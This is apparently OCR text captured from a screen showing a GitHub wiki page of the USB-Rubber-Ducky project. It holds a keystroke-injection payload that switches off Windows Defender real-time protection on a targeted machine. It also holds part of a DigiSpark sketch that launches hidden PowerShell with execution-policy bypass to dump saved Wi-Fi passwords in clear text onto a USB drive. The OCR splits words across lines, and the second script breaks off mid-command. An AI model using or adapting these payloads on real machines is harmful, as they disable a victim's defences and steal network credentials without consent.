 10:19 PM
Trash
File System
Home
MOSFET
YOUTUBE
Sign up
hak5darren / USB-Rubber-Ducky
Notifications
Star 4.5k
Fork 1.4k
Code
Issues 100
Pull requests 17
Actions
Projects 2
Wiki
Security
Payload WIN10 Disable Windows Defender
TheTeasel edited this page on Nov 28, 2020 · 1 revision
Due to upgraded to Windows Defender, most script to disable it don't work anymore. That's
why I decided to do it myself.
This scripts manually disable Windows Defender just as if the user clicked on the settings
himself.
This can be included in other scripts.
You may want to adapt the DELAY depending on the speed of the targeted machine.
REM Author : https://github.com/TheTeasel
REM Description : Disable Windows Defender on Windows 10
REM : You may want to change the DELAY depending on the speed of the
REM PLEASE DO NOT USE THIS SCRIPT FOR HARMFUL PURPOSES
DELAY 1000
REM Open Windows Defender settings
CTRL ESC
DELAY 1000
STRING Windows Defender Settings
DELAY 100
ENTER
REM Navigate to realtime protection and disable it
DELAY 1000
ENTER
DELAY 1000
ENTER
DELAY 1000
TAB
DELAY 250
TAB
DELAY 250
TAB
Pages 147
//This DigiSpark script writes
the wireless network
credentials to a csv file on a
usb drive.
//Change
"VolumeName='USB_DRIVE_LA
BEL'" to reflect your drive's
label. //Credits to p0wc0w.
#include "DigiKeyboard.h"
void setup() { }
void loop() {
DigiKeyboard.sendKeyStroke(
0); DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(
KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("cmd");
DigiKeyboard.sendKeyStroke(
KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print(F("powers
hell -NoP -NonI -W Hidden
-Exec Bypass "(netsh wlan
show profiles) | Select-String
'\:(.+)$' |
%{$name=$.Matches.Groups[1]
.Value.Trim(); $} | %{(netsh
wlan show profile
name=$name key=clear)} |
M